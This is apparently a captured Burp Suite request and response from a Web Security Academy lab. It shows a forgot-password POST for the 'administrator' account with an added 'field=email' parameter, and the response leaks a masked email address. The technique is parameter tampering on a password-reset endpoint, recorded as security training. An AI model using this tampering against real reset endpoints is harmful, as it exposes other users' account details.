 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a39003a04f816d58045b3a300b10034.web-security-academy.net
3 Cookie: session=246gBmpbKFn3YkSlw2pHaSfItoWwYl1L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a39003a04f816d58045b3a300b10034.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://0a39003a04f816d58045b3a300b10034.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=yAoOlcmjIJ4sj9tvBIDokJU4G9mZ5Vgr&username=administrator&field=email
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}